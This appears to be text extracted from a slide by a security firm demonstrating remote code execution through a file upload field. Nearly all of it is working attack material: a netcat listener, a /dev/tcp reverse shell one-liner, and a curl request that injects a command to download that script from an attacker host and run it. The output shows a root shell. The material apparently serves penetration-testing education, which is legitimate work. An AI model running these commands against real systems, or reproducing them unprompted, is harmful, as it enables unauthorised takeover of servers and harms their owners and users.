 Attack: RCE in user file upload (pwn)
Setup a shell listener:
nc -nlvp 4444
reverse shell one liner in attacker webroot:
File: /var/www/html/a.txt
Contents:
0<&196;exec 196<>/dev/tcp/attacker_ip/4444; sh <&196 >&196 2>&196
Pwn:
curl -k https://some.site.com/ --data
'pgpFingerprint=123456 | wget http://attacker_ip/a.txt; bash a.txt |
123&alias=abcdefg&data=Y3VyZTUz'
Enjoy:
connect to [192.168.0.127] from (UNKNOWN) [x.x.x.x] 60681
whoami
root
+ 7asecurity.com
7A
SECURITY